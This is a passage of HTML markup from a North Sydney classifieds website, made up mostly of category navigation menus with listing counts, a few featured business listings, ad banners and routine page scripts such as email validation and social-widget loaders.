				 <a href="https://www.northsydneyclassifieds.com.au/cat/13/buy-and-sell-clothesaccessories" title="Clothes/accessories">Clothes/accessories<strong>(10)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/14/buy-and-sell-computersgames" title="Computers/Games">Computers/Games<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/117/buy-and-sell-domain-names" title="domain names">domain names<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/15/buy-and-sell-event-tickets" title="Event tickets">Event tickets<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/16/buy-and-sell-free-stuff" title="Free stuff">Free stuff<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/115/buy-and-sell-garage-sale" title="Garage sale">Garage sale<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/17/buy-and-sell-householdfurniture" title="Household/Furniture">Household/Furniture<strong>(14)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/171/buy-and-sell-jewellery" title="Jewellery">Jewellery<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/18/buy-and-sell-musiccds" title="Music/CD's">Music/CD's<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/116/buy-and-sell-online-business" title="online business">online business<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/97/buy-and-sell-other" title="Other">Other<strong>(21)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/19/buy-and-sell-phonescameras" title="Phones/Cameras">Phones/Cameras<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/20/buy-and-sell-sportsfitness" title="Sports/Fitness">Sports/Fitness<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/118/buy-and-sell-stuff-wanted" title="Stuff Wanted">Stuff Wanted<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/21/buy-and-sell-tvdvds" title="TV/DVD's">TV/DVD's<strong>(0)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/4/action/all/buy-and-sell">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">EAT & DRINK<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/63/eat-and-drink-cafes" title="Cafe's">Cafe's<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/66/eat-and-drink-catering" title="Catering">Catering<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/69/eat-and-drink-delis" title="Deli's">Deli's<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/68/eat-and-drink-health-food" title="Health food">Health food<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/70/eat-and-drink-other" title="Other">Other<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/65/eat-and-drink-pubs" title="Pubs">Pubs<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/114/eat-and-drink-recommendations" title="Recommendations">Recommendations<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/64/eat-and-drink-restaurants" title="Restaurants">Restaurants<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/67/eat-and-drink-takeaway" title="Takeaway">Takeaway<strong>(0)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/7/action/all/eat-and-drink">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">JOBS<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/23/jobs-accountingfinancebanking" title="Accounting/finance/banking">Accounting/finance/banking<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/24/jobs-adminoffice" title="Admin/office">Admin/office<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/25/jobs-advertisingmediaentertainment" title="Advertising/media/entertainment">Advertising/media/entertainment<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/26/jobs-call-centrecustomer-service" title="Call centre/customer service">Call centre/customer service<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/27/jobs-child-carenanny" title="Child care/nanny">Child care/nanny<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/28/jobs-communitysport" title="Community/sport">Community/sport<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/29/jobs-computingit" title="Computing/IT">Computing/IT<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/30/jobs-constructiontradeengineer" title="Construction/trade/engineer">Construction/trade/engineer<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/32/jobs-educationtraining" title="Education/training">Education/training<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/33/jobs-farmingveterinary-jobs" title="Farming/veterinary jobs">Farming/veterinary jobs<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/34/jobs-healthcarenursing" title="Healthcare/nursing">Healthcare/nursing<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/35/jobs-hospitality" title="Hospitality">Hospitality<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/89/jobs-jobs-wanted" title="Jobs wanted">Jobs wanted<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/31/jobs-legalinsurance" title="Legal/insurance">Legal/insurance<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/40/jobs-other" title="Other">Other<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/39/jobs-part-timeeveningweekend" title="Part-time/evening/weekend">Part-time/evening/weekend<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/36/jobs-recruitmenthr" title="Recruitment/HR">Recruitment/HR<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/37/jobs-retailhairbeauty-jobs" title="Retail/hair/beauty jobs">Retail/hair/beauty jobs<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/38/jobs-salesmarketing" title="Sales/marketing">Sales/marketing<strong>(1)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/6/action/all/jobs">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">PERSONALS<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/90/personals-adult-employment" title="Adult employment">Adult employment<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/172/personals-adult-entertainment" title="Adult Entertainment">Adult Entertainment<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/86/personals-alternative--services" title="Alternative  services">Alternative  services<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/85/personals-escorts-sydney" title="Escorts Sydney">Escorts Sydney<strong>(6)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/170/personals-licensed-brothels" title="Licensed Brothels">Licensed Brothels<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/112/personals-massage-relaxation-" title="Massage relaxation ">Massage relaxation <strong>(8)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/1/action/all/personals">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">REAL ESTATE<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  rlst">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/109/real-estate-accommodation-wanted" title="Accommodation wanted">Accommodation wanted<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/74/real-estate-backpackers" title="Backpackers">Backpackers<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/124/real-estate-buyers-agent" title="Buyers agent">Buyers agent<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/174/real-estate-commercial-for-lease" title="Commercial for lease">Commercial for lease<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/50/real-estate-holiday-accommodation" title="Holiday accommodation">Holiday accommodation<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/52/real-estate-housesitting" title="Housesitting">Housesitting<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/51/real-estate-overseas-accommodation" title="Overseas accommodation">Overseas accommodation<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/49/real-estate-property-for-rent" title="Property for rent">Property for rent<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/48/real-estate-property-for-sale" title="Property for sale">Property for sale<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/46/real-estate-share-accommodation" title="Share accommodation">Share accommodation<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/120/real-estate-share-house" title="Share house">Share house<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/121/real-estate-share-house-wanted" title="Share house wanted">Share house wanted<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/47/real-estate-short-term" title="Short term">Short term<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/108/real-estate-top-realestate-agents" title="Top Realestate agents">Top Realestate agents<strong>(3)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/3/action/all/real-estate">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">WHATS ON<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr wtson ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/53/whats-on-activitieshobbies" title="Activities/Hobbies">Activities/Hobbies<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/54/whats-on-community-classes-and-courses" title="Community classes & courses">Community classes & courses<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/55/whats-on-day-events" title="Day events">Day events<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/56/whats-on-markets" title="Markets">Markets<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/57/whats-on-music-festivals" title="Music festivals">Music festivals<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/58/whats-on-nightlifeclub-events" title="Nightlife/club events">Nightlife/club events<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/88/whats-on-other" title="Other">Other<strong>(4)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/59/whats-on-skills-and-language-swap" title="Skills & language swap">Skills & language swap<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/60/whats-on-sportgyms" title="Sport/Gyms">Sport/Gyms<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/61/whats-on-traveltravel-partners" title="Travel/Travel partners">Travel/Travel partners<strong>(0)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/5/action/all/whats-on">View All</a>
			  </li>
			  </ul></li>
					 </ul>		
        </div></nav></div></div>
  <div class="row clearfix"> 
<div style="clear:both;"></div>	
<div class="col-md-12 col-sm-12 col-xm-12">
<p class="text-left catdescription">  </p>
</div>  
<div style="clear:both;"></div>
<!-- -----------------------left side bar start------------------------------------------>
<script>
function checkFbEmail()
{
	var email = $('#fbUseremail').val();
		if($.trim(email)=="")
	{
		$('#fbUseremail').css({'border':'1px solid #F00'});
		return false;
	}
	if($.trim(email)!=""){
		if(!IsEmail($.trim(email)))
		{
			$('#fbUseremail').css({'border':'1px solid #F00'});
			$('#email_error').html("<span style='color:#F00;font-size:12px; float:left;font-weight: normal;'>* Please enter a valid email</span>");
			return false;
		}
	}
}
function IsEmail(email) 
{
	var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	return regex.test(email);
}


</script> 
<div class="col-md-3 col-sm-3 col-xm-6 column login-btn full_width mb15 clearfix centertxt"> 
        <a class="col-sm-12 col-lg-12 col-md-12 pd0px col-xs-12 mgrbtm5px wdth" href="https://www.northsydneyclassifieds.com.au/ad-add.php"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/post-your-ad.png"></a> 
                <a class="col-sm-12 col-lg-12 col-md-12 pd0px col-xs-12 mgrbtm5px wdth displayCLS" href="https://www.northsydneyclassifieds.com.au/login.php"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/ns-member-login.png"></a> 
               <div class="diwidth clearfix">
                <img src="https://www.northsydneyclassifieds.com.au/images/domorecor.png" class="clearfix displayCLS">
        <a class="col-sm-12 col-lg-12 col-md-12 pd0px col-xs-5 mgrtp10 clearfix wdth width414600 displayCLS" target="_parent" href="https://www.facebook.com/v2.10/dialog/oauth?client_id=369061005013399&state=693a9045df96809164af12878d5d71f6&response_type=code&sdk=php-sdk-5.6.1&redirect_uri=https%3A%2F%2Fwww.northsydneyclassifieds.com.au&scope=email"><img alt="Connect" src="https://www.northsydneyclassifieds.com.au/images/ns-log-in-with-facebook.png" id="fb_login_image" class="img-responsive"></a>
                 
         
                
<!-- Go to www.addthis.com/dashboard to customize your tools 
<div class="addthis_inline_follow_toolbox"></div>-->
       </div>
          
         
        <div id="dLftMn" class="clearfix">
        <ul class="list-unstyled displayCLS">
          <li class="top_menu">MENU</li>
                    <li><a href="https://www.northsydneyclassifieds.com.au/about">About Us</a></li>
                    <li><a href="https://www.northsydneyclassifieds.com.au/advertise-with-us">Advertise With Us</a></li>
                    <li>
                    <a href="https://www.northsydneyclassifieds.com.au/vipmembership.php">VIP MEMBERSHIP</a><img style="display:inline;" class="img-responsive" alt="VIP MEMBERSHIP NEW" src="https://www.northsydneyclassifieds.com.au/images/new.gif"></li> 
           <li><a href="https://www.northsydneyclassifieds.com.au/sharefriend.php">TELL A FRIEND</a></li>
                    <li><a href="https://www.northsydneyclassifieds.com.au/help">Help</a></li>
         
          <li><a href="https://www.northsydneyclassifieds.com.au/contact-us.php">CONTACT US</a></li>
          <li>
         <div id="tc-rq73f58a"></div><script type="text/javascript">
var _tcq = _tcq || []; _tcq.push(['init', 'rq73f58a']);
(function(d, s) {
   var e = d.createElement(s); e.type = 'text/javascript'; e.async = true;
   e.src = '//s.tcimg.com/w/v3/trendcounter.js';
   var f = d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(e, f);
})(document, 'script');
</script>
		</li>
        </ul>
      </div>
           <div class="left_side_li_img col-md-12 lft_side_banner column clearfix paddlr0 displayCLS ">
      <ul class="list-unstyled">
                       <li><a target="_blank" href="http://www.ofx.com/p/bondi-classifieds/?cid=2278&utm_source=bondiclassifieds&utm_medium=display&utm_campaign=bondiclassifieds|pref|au|prospecting|alliance&utm_content=banner" onclick="GetCount(388,'https://www.northsydneyclassifieds.com.au')"><img alt="Advertising" src="https://www.northsydneyclassifieds.com.au/ads/52324_2025_09_09_unnamed.png"></a></li>
		                                   
         </ul>
        
      </div>
    </div>
    <style>
    iframe { width:100%;}
    iframe img { width:160px !important; height:140px !important;}
</style>
<script>window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);
 
  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };
 
  return t;
}(document, "script", "twitter-wjs"));</script>
<script >
  window.___gcfg = {
    lang: 'en-US',
    parsetags: 'onload'
  };
</script>
<!-- -----------------------left side bar end------------------------------------------> 
 <div class="col-md-6 col-sm-6 col-xm-6 column middle_width">
  
   
    <div class="row clearfix"><div class="col-md-12 column scrollable_vertical premium_listing">	<div class="col-md-12 column featured_listings" style="background-color:#F8F8F8"><div class="featured_banner"><a href='https://www.northsydneyclassifieds.com.au/ad/118189/business-services-graphic-design-marsfield-nsw-soul-stirring-branding'><img src="https://www.northsydneyclassifieds.com.au/images/noImage.png"  style="border:3px solid #fff;"  class="img-responsive" ></a></div><div class="featured_contant"><a href='https://www.northsydneyclassifieds.com.au/ad/118189/business-services-graphic-design-marsfield-nsw-soul-stirring-branding'>Soul Stirring Branding</a><p><strong>Location :</strong> MARSFIELD - 2122 (NSW - Sydney)</p></div><a class="fevcls" title="Click here to add this classified to your favorite list" href="javascript:;" onclick="firstlogin();"><i class="fa fa-heart-o  " aria-hidden="true"></i></a></div><div class="clearfix"></div><div class="col-md-12 column featured_listings" style="background-color:#EEEEEE"><div class="featured_banner"><a href='https://www.northsydneyclassifieds.com.au/ad/118159/business-services-graphic-design-inverell-nsw-trusted-internet-marketing-agency'><img src="https://www.northsydneyclassifieds.com.au/images/noImage.png"  style="border:3px solid #fff;"  class="img-responsive" ></a></div><div class="featured_contant"><a href='https://www.northsydneyclassifieds.com.au/ad/118159/business-services-graphic-design-inverell-nsw-trusted-internet-marketing-agency'>Trusted Internet Marketing Agency</a><p><strong>Location :</strong> INVERELL - 2360 (Australia Wide)</p></div><a class="fevcls" title="Click here to add this classified to your favorite list" href="javascript:;" onclick="firstlogin();"><i class="fa fa-heart-o  " aria-hidden="true"></i></a></div><div class="clearfix"></div><div class="col-md-12 column featured_listings" style="background-color:#F8F8F8"><div class="featured_banner"><a href='https://www.northsydneyclassifieds.com.au/ad/104915/business-services-graphic-design-northbridge-nsw-design-feather'><img src="https://www.northsydneyclassifieds.com.au/images/noImage.png"  style="border:3px solid #fff;"  class="img-responsive" ></a></div><div class="featured_contant"><a href='https://www.northsydneyclassifieds.com.au/ad/104915/business-services-graphic-design-northbridge-nsw-design-feather'>Design Feather</a><p><strong>Location :</strong> NORTHBRIDGE - 2063 (NSW - Sydney)</p></div><a class="fevcls" title="Click here to add this classified to your favorite list" href="javascript:;" onclick="firstlogin();"><i class="fa fa-heart-o  " aria-hidden="true"></i></a></div><div class="clearfix"></div></div></div>       <div class="row clearfix">
	<div class="col-md-12 column">
            		            </div>
            </div>
     
         
 </div>
 <!-- -----------------------midle part start------------------------------------------> 
<!-- -----------------------Right side bar start------------------------------------------>
    <div class="col-md-3 col-sm-3 col-xm-6 full_width rit_banner column">
      <div class="left_side_li_img col-md-12 column right-bar rightsidebardivwidth paddLR0">
         <div class="BCmapAusSmall tp_16"  style="display:none;"> 
        <span class="BCmapAusSmallWa">
        	<a title="Western Australia" href="https://perth.metroclassifieds.com.au/"> </a>
        </span>
        <span class="BCmapAusSmallNt">
        	<a title="Northern Territory" href="https://www.darwinclassifieds.com.au/"></a>
        </span>
        <span class="BCmapAusSmallQu">
        	<a title="Queensland" href="https://www.queenslandclassifieds.com.au/"></a>
        </span>
       	<span class="BCmapAusSmallSa">
        	<a title="South Australia" href="https://adelaide.metroclassifieds.com.au"></a>
        </span>
        <span class="BCmapAusSmallNsw">
        	<a title="New South Wales" href="https://www.northsydneyclassifieds.com.au/search.php?action=state&location=NSW"></a>
        </span>
        <span class="BCmapAusSmallVic">
        	<a title="Victoria" href="https://melbourne.metroclassifieds.com.au"></a>
        </span>
        <span class="BCmapAusSmallAct">
        	<a title="ACT" href="https://canberra.metroclassifieds.com.au"></a>
        </span>
        <span class="BCmapAusSmallTas">
        	<a title="Tasmania" href="https://hobart.metroclassifieds.com.au/"></a>
        </span>
             </div>
             			<div class="sydeny_news displayCLS mt20px" style="display:none !important; ">
              			
            <h6 class="text-center "><a class="blink" href="https://www.northsydneyclassifieds.com.au/local-north-sydney-news">
            Local News            </a></h6>
            
                      <a href="https://www.northsydneyclassifieds.com.au/local-north-sydney-news">View all News</a>
           </div>
           <ul class="list-unstyled displayCLS margin-rgt15" >
                       <li><a target="_blank" href="http://www.ofx.com/p/bondi-classifieds/?cid=2278&utm_source=bondiclassifieds&utm_medium=display&utm_campaign=bondiclassifieds|pref|au|prospecting|alliance&utm_content=banner" onclick="GetCount(388,'https://www.northsydneyclassifieds.com.au')"><img alt="Advertising" src="https://www.northsydneyclassifieds.com.au/ads/52324_2025_09_09_unnamed.png"></a></li>
		                            
         </ul>
       
      </div>
    </div>
     <style>
    #myIframe { width:100%;}
    </style>  
  <script>
	  setInterval(function(){blink()}, 1500);
                
              
    function blink() {
         $(".blink").fadeTo(100, 0.1).fadeTo(200, 1.0);
    }

	
</script>

<!-- -----------------------Right side bar end------------------------------------------>

</div>
<!-- -----------------------bottom service tap start----------------------------------------->
<div class="row clearfix">
    <div class="botttom_footer_link  col-md-12 column">
        <div class=" col-md-3 col-sm-3 col-xs-12 column service_link footnonmobile">
            <ul class="list-unstyled">
                                        <h6>BUSINESS SERVICES</h6>
                                                                <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/168/business-services-air-conditioning" title="Air Conditioning">Air Conditioning<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/135/business-services-artists" title="Artists">Artists<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/125/business-services-automotive" title="Automotive">Automotive<strong>(13)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/80/business-services-carute-rentals" title="Car/Ute Rentals">Car/Ute Rentals<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/126/business-services-carpenters" title="Carpenters">Carpenters<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/127/business-services-catering" title="Catering">Catering<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/129/business-services-childcarenanny" title="Childcare/Nanny">Childcare/Nanny<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/130/business-services-cleaning" title="Cleaning">Cleaning<strong>(28)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/78/business-services-computers" title="Computers">Computers<strong>(16)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/131/business-services-courses-and-training" title="Courses & Training">Courses & Training<strong>(20)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/165/business-services-electrician" title="Electrician">Electrician<strong>(5)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/98/business-services-entertainment" title="Entertainment">Entertainment<strong>(4)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/104/business-services-financial-services" title="Financial Services">Financial Services<strong>(16)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/99/business-services-fitness-and-personal-training-" title="Fitness & Personal Training ">Fitness & Personal Training <strong>(9)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/101/business-services-food" title="Food">Food<strong>(2)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/144/business-services-funeral-services" title="Funeral Services">Funeral Services<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/132/business-services-graphic-design" title="Graphic Design">Graphic Design<strong>(3)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/156/business-services-guttering" title="Guttering">Guttering<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/79/business-services-health-and-beauty" title="Health & Beauty">Health & Beauty<strong>(44)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/166/business-services-holistic-healer" title="Holistic Healer">Holistic Healer<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/77/business-services-home-improvementstradies" title="Home Improvements/Tradies">Home Improvements/Tradies<strong>(47)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/145/business-services-kitchens" title="Kitchens">Kitchens<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/100/business-services-landscaping" title="Landscaping">Landscaping<strong>(4)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/133/business-services-language-and-tutoring" title="Language & Tutoring">Language & Tutoring<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/161/business-services-legal-services" title="Legal Services">Legal Services<strong>(10)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/134/business-services-mechanics" title="Mechanics">Mechanics<strong>(1)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/146/business-services-money-stocks-and-bonds" title="Money, Stocks & Bonds">Money, Stocks & Bonds<strong>(0)</strong></a></li>
                                                                                    <li>
                                                <a href="https://www.northsydneyclassifieds.com.au/cat/123/business-services-musicians" title="Musicians">Musicians<strong>(0)</strong></a></li>
                                                                                    <li>
